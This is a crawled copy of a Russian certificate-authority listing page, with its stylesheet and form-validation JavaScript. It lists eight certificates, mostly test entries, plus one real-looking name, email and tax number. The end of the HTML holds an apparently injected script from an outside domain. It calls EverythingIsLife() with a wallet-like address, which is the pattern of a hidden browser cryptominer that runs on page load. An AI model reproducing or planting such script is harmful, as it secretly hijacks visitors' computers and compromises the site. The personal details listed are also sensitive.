

--- FILE ---
content_type: text/html
request_url: http://web-cert.lissi.ru/
body_size: 2951
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="site-created" content="2018-03-01 12:56:22">
	<link rel="stylesheet" href="/css/style.css?15" />
	<title>Сертификаты</title>
	<script src="/js/common.js"></script>
</head>
<body style="background: url('i/cert_stamp.png') 800px 15px no-repeat;">
<h1 class="blue">Добро пожаловать в Удостоверяющий Центр (УЦ) ФЗ-63</h1>
<h1>Сертификаты</h1>
<h4>Всего сертификатов: 8.</h4>
<input type="button" id="show_filter" name="show_filter" value=" Поиск по сертификатам " onClick="show_filter_form(true);" style="margin-bottom: 10px;">
<div id="filter_div" style="display: none;">

<form id="SearchForm" name="SearchForm" action='/index.php?' method="post" enctype='' target='_self'  style="margin-bottom: 10px;">
	<input type='hidden' id='action' name='action' value='search'>
	<div><div>№:</div><input type="text" id="sernum" name="sernum" value=""></div>
		<div><div>DN:</div><input type="text" id="subject" name="subject" value=""></div>
		<div><div>E-mail:</div><input type="text" id="EMAIL" name="EMAIL" value=""></div>
		<div><div>ИНН:</div><input type="text" id="INN" name="INN" value=""></div>
		<div><div>Статус:</div><select  id="state" name="state"><option value="0">-- не учитывать --</option><option value="V">действителен</option><option value="R">отозван</option></select></div>
		<div><input type='button' id='submit_btn' name='submit_btn' value=' Искать ' class="buttons" onClick="valid_form();" style="margin-right: 20px; margin-left: 105px;"><input type='button' id='cancel_btn' name='cancel_btn' value=' Очистить / Скрыть поиск ' class="buttons" onClick="clear_filter();"></div>
</form>

</div>

<script>
<!--
function show_filter_form(blnShow){
	var form=document.getElementById("filter_div");
	var btn=document.getElementById("show_filter");
	
	form.style.display=blnShow ? "block" : "none";
	btn.style.display=!blnShow ? "block" : "none";
}

function valid_form(){
	//проверяем, чтобы было непустое условие поиска
	var err_arr=new Array();
	
	var search_count=0;
		var ctrl=document.getElementById("sernum");
	if(ctrl.value.trim().length>0){
		search_count++;
				if(!valid_number('sernum')) err_arr.push('Некорректные данные в поле поиска "№"!');
		}
		var ctrl=document.getElementById("subject");
	if(ctrl.value.trim().length>0){
		search_count++;
			}
		var ctrl=document.getElementById("EMAIL");
	if(ctrl.value.trim().length>0){
		search_count++;
				if(!valid_email_symb('EMAIL')) err_arr.push('Некорректные данные в поле поиска "E-mail"!');
		}
		var ctrl=document.getElementById("INN");
	if(ctrl.value.trim().length>0){
		search_count++;
				if(!valid_number('INN')) err_arr.push('Некорректные данные в поле поиска "ИНН"!');
		}
		var ctrl=document.getElementById("state");
	
	if(ctrl.options[ctrl.selectedIndex].value!="0") search_count++;
	
		if(err_arr.length>0) alert(err_arr.join("\n"));
	else if(search_count>0) document.getElementById("SearchForm").submit();
	else alert('Вы не задали условие поиска!');
}

function clear_filter(){
	show_filter_form(false);
	}

addListener(document.getElementById("sernum"), "keyup", replace_bad_number);
addListener(document.getElementById("EMAIL"), "keyup", replace_bad_email);
addListener(document.getElementById("INN"), "keyup", replace_bad_number);
//-->
</script><table class="list">
	
	<tr>
		<th><a href="/index.php?sort=desc&sort_field=sernum" title="  от большего к меньшему  ">&#8659;</a> № <a href="/index.php?sort=asc&sort_field=sernum" title="  от меньшего к большему  ">&#8657;</a></th>
		<th><a href="/index.php?sort=desc&sort_field=CN" title="  от большего к меньшему  ">&#8659;</a> CN <a href="/index.php?sort=asc&sort_field=CN" title="  от меньшего к большему  ">&#8657;</a></th>
		<th><a href="/index.php?sort=desc&sort_field=EMAIL" title="  от большего к меньшему  ">&#8659;</a> E-mail <a href="/index.php?sort=asc&sort_field=EMAIL" title="  от меньшего к большему  ">&#8657;</a></th>
		<th><a href="/index.php?sort=desc&sort_field=INN" title="  от большего к меньшему  ">&#8659;</a> ИНН <a href="/index.php?sort=asc&sort_field=INN" title="  от меньшего к большему  ">&#8657;</a></th>
		<th><a href="/index.php?sort=desc&sort_field=notBefore" title="  от большего к меньшему  ">&#8659;</a> Действителен с  <a href="/index.php?sort=asc&sort_field=notBefore" title="  от меньшего к большему  ">&#8657;</a></th>
		<th><a href="/index.php?sort=desc&sort_field=notAfter" title="  от большего к меньшему  ">&#8659;</a> Действителен по <a href="/index.php?sort=asc&sort_field=notAfter" title="  от меньшего к большему  ">&#8657;</a></th>
		<th>Статус</th>
		<th></th>
	</th>
	<tr>
		<td>1007 (0x3ef)</td>
		<td>Орлов Владимир Николаевич</td>
		<td>vorlov@lissi.ru</td>
		<td>505401092763</td>
		<td nowrap>30 Марта 2018г. 11:26:46</td>
		<td nowrap>31 Марта 2019г. 11:26:46</td>
		<td>действителен</td>
		<td><a href="/show_pem.php?id=a4d19ccd89e4b953cb03dfab1bd73ae3025b10ec"><input type="button" value="Загрузить PEM"></a></td>
	</tr>
		<tr>
		<td>1006 (0x3ee)</td>
		<td>qqqq</td>
		<td>qqq</td>
		<td></td>
		<td nowrap>29 Марта 2018г. 19:19:43</td>
		<td nowrap>30 Марта 2019г. 19:19:43</td>
		<td>действителен</td>
		<td><a href="/show_pem.php?id=d85e801ec6052d0d30abb6158237e364c71e2661"><input type="button" value="Загрузить PEM"></a></td>
	</tr>
		<tr>
		<td>1005 (0x3ed)</td>
		<td>qqq</td>
		<td>a@aa.ty</td>
		<td></td>
		<td nowrap>29 Марта 2018г. 19:18:12</td>
		<td nowrap>30 Марта 2019г. 19:18:12</td>
		<td>действителен</td>
		<td><a href="/show_pem.php?id=1cb4d3722232a0b8627b304aebfeaad1db5e72f6"><input type="button" value="Загрузить PEM"></a></td>
	</tr>
		<tr>
		<td>1004 (0x3ec)</td>
		<td>ТЕСТ CSV</td>
		<td>cc@cc.tt</td>
		<td>333333333333</td>
		<td nowrap>29 Марта 2018г. 17:01:35</td>
		<td nowrap>30 Марта 2019г. 17:01:35</td>
		<td>действителен</td>
		<td><a href="/show_pem.php?id=d1b279f50e9dc68736ba847a4549c4baefd02f1e"><input type="button" value="Загрузить PEM"></a></td>
	</tr>
		<tr>
		<td>1003 (0x3eb)</td>
		<td>Киса Воробьянинов</td>
		<td>kk@kk.ty</td>
		<td>344434343443</td>
		<td nowrap>29 Марта 2018г. 12:56:49</td>
		<td nowrap>30 Марта 2019г. 12:56:49</td>
		<td>действителен</td>
		<td><a href="/show_pem.php?id=808818263b136ba1f25822d69405f307ff57f42c"><input type="button" value="Загрузить PEM"></a></td>
	</tr>
		<tr>
		<td>1002 (0x3ea)</td>
		<td>Элла Людоедочка</td>
		<td>ee@ee.ll</td>
		<td>543254353454</td>
		<td nowrap>29 Марта 2018г. 12:54:29</td>
		<td nowrap>30 Марта 2019г. 12:54:29</td>
		<td>действителен</td>
		<td><a href="/show_pem.php?id=c74ce545da64c2b7a21cbcf223b42cbf7b3939ee"><input type="button" value="Загрузить PEM"></a></td>
	</tr>
		<tr>
		<td>1001 (0x3e9)</td>
		<td>Никифор Ляпис Трубецкой</td>
		<td>ff@ff.ru</td>
		<td>354354354353</td>
		<td nowrap>28 Марта 2018г. 13:55:32</td>
		<td nowrap>29 Марта 2019г. 13:55:32</td>
		<td>действителен</td>
		<td><a href="/show_pem.php?id=9b8bbd40e9fd40ec4d599caa4c4a35c0010f437d"><input type="button" value="Загрузить PEM"></a></td>
	</tr>
		<tr>
		<td>1000 (0x3e8)</td>
		<td>Шура Балаганов</td>
		<td>ff@ff.ru</td>
		<td>111111111111</td>
		<td nowrap>28 Марта 2018г. 11:29:31</td>
		<td nowrap>29 Марта 2019г. 11:29:31</td>
		<td>отозван</td>
		<td><a href="/show_pem.php?id=fd1b86d69f63f9276fcf07e1095f6699d97d0444"><input type="button" value="Загрузить PEM"></a></td>
	</tr>
	</table>
<br>
<a href="/var/www/html/web_cert/CAFL63-2018-04-02.crl"><input type="button" value="Скачать текущий CRL"></a><script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://web-cert.lissi.ru/css/style.css?15
body_size: 2907
content:
body {
	
	margin: 0px 0 0px 0px;
	padding: 0px 0px 0px 0px;
	
	width: expression(document.body.clientWidth > 990 ? "100%" : "1320px");
	height: 100%;
	
	background-size: 100%;
	
}

body, td, a, input, textarea, option, select {font: 14px/120% Arial, Helvetica, sans-serif; color: #282926;}
body {padding: 20px;}

h1, h2, h3, h4 {line-height: 120%; margin-top:  0em; margin-bottom: 0.3em; margin-left: 0px; color: #62635f; font-weight: normal; font-family: Arial Narrow, Arial, Helvetica, sans-serif; text-transform: uppercase;}

h1 {font-size: 1.7em;}
h2 {font-size: 1.6em;}
h3 {font-size: 1.4em;}
h4 {font-size: 1.2em; text-transform: none; font-weight: bold;}

h1.blue, h2.blue, h3.blue, h4.blue {
	color: #04426a;
	font-weight: bold;
}

table {
	border-width: 0px;
	border-collapse:collapse; 
}
td {
	padding:0px;
}
tr {
	vertical-align: top;
}


hr {border: 0px; border-top: 1px dotted #98acac; margin-top: 10px; clear: left; width: 100%;}


/*------------	Стили для ссылок			*/
a:link, a:visited, a:hover {color: #1a5e8d; font-weight: bold; text-decoration: none; font-size: 1em;}
a:hover {color: #0a89e2; text-decoration: underline; }

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited, h4 a:link,  h4 a:visited{
	text-decoration: none;
	font-family: inherit;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover{
	text-decoration: underline;
	font-family: inherit;
}

h1.for_date, h2.for_date, h3.for_date, h4.for_date  {
	text-transform: none;
	font-weight: normal;
}

.red {
	color: red;
}

/*------------	Стили текста 				*/
.content p {
	text-align: justify;
}

.content ul {
	list-style-type: disc;
	list-style-position: outside;
	margin-left: 0px;
}

.content  li {

}

input[type="button"] {
	font-weight: bold;
	background-color: #a6d8f8;
	padding: 5px;
	text-decoration: none;
}

/*------------------------------------------------------------

	Стили для форм

------------------------------------------------------------*/
form div {
	float: none;
	display: block;
	clear: both;
	padding: 5px;
}

form div div {
	float: left;
	clear: none;
	font-weight: bold;
	padding: 0px;
	margin-right: 5px;
}

/*------------------------------------------------------------

	Стили для формы поиска

------------------------------------------------------------*/
#SearchForm div div {
	float: left;
	clear: none;
	font-weight: bold;
	padding: 0px;
	margin-right: 5px;
	width: 100px;
	/*text-align: right;*/
}

#SearchForm div  input[type="text"], #SearchForm div  option  {
	width: 300px;
}

/*------------------------------------------------------------

	Стили для таблиц

------------------------------------------------------------*/
table.list {
	border-collapse: separate;
	background: #d2d0c6;
}

table.list td, table.list th {
	padding: 5px;
	background: white;
}

table.list th {
	background: #eae8dc;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://web-cert.lissi.ru/js/common.js
body_size: 3725
content:
/************************************************************************
	
		Все функции JS, которые являются общими для использования
		
************************************************************************/
/*-----------------------------------------------------------------------------
		Функции проверки валидности полей
-----------------------------------------------------------------------------*/
//проверяет валидности контрола с выбором файла
function valid_filebrowser(id_str){
	obj=document.getElementById(id_str);
	if(obj.value.length<1) return false;
	return true;
}

function valid_email_symb(id_str){
	var re=/^([^0-9A-z@.-_]+)$/;
	
	var res=re.test(val);
	
	if(!res) return false;
	
	return true;
}

function valid_email(id_str){
	var obj=document.getElementById(id_str);
	txt=obj.value; 
	if(txt.length<1) return false;
	if(txt.indexOf('.')==-1) return false;
	dog=txt.indexOf('@'); 
	if(dog==-1) return false;
	if((dog < 1) || (dog > txt.length - 5)) return false;
	if((txt.charAt(dog-1)=='.') || (txt.charAt(dog+1)=='.')) return false;
	return true;
}

function valid_number(id_str){
	var obj=document.getElementById(id_str);
	var data=obj.value;
	if(data.length<1) return false;
	var num_str="0123456789";
	for(var i=0; i < data.length; i++){
		cur_char=data.substring(i, i+1);
		if(!(num_str.indexOf(cur_char)!=-1)) return false;
	}
	return true;
}

/*-----------------------------------------------------------------------------
		Добавление/удаления обработчиков событий
-----------------------------------------------------------------------------*/
var addListener = function() { 
    if ( window.addEventListener ) { 
        return function(el, type, fn) { 
            el.addEventListener(type, fn, false); 
        }; 
    } else if ( window.attachEvent ) { 
        return function(el, type, fn) { 
            var f = function() { 
                fn.call(el, window.event); 
            }; 
            el.attachEvent('on'+type, f); 
        }; 
    } else { 
        return function(el, type, fn) { 
            element['on'+type] = fn; 
        } 
    } 
}();

var removeListener = function() { 
    if ( window.removeEventListener ) { 
        return function(el, type, fn) { 
            el.removeEventListener(type, fn, false); 
        }; 
    } else if ( window.detachEvent ) { 
        return function(el, type, fn) { 
            var f = function() { 
                fn.call(el, window.event); 
            }; 
            el.detachEvent('on'+type, f); 
        }; 
    } else { 
        return function(el, type, fn) { 
            element['on'+type] = fn; 
        } 
    } 
}();

/*-----------------------------------------------------------------------------
		Функции ограничения ввода символов в текстовое поле
-----------------------------------------------------------------------------*/
function replace_bad_number(){
	this.value=this.value.replace(/[^0-9]/gim, "");
}

function replace_bad_email(){
	this.value=this.value.replace(/[^0-9A-z@.-_]/gim, "");
}

/*-----------------------------------------------------------------------------
		Функции для прототипа строки
-----------------------------------------------------------------------------*/
String.prototype.trim=function()
{
  return rtrim(ltrim(this));
}

function ltrim(s)
{
  return s.replace(/^\s+/, ''); 
}

function rtrim(s)
{
  return s.replace(/\s+$/, ''); 
}